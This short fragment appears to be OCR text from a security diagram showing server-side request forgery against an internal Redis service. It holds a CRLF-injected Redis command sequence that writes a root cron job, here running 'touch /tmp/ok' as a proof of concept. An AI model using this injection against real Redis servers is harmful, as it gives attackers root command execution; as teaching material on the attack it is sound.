 * * * * touch /tmp/ok\n"%0D%0ACONFIG SET dir
"/var/spool/cron"%0D%0ACONFIG SET dbfilename
"root"%0D%0ASAVE%0D%0A
L1(:80/welcom.png)
(Outside)
O1
L2 Redis (:6379/root)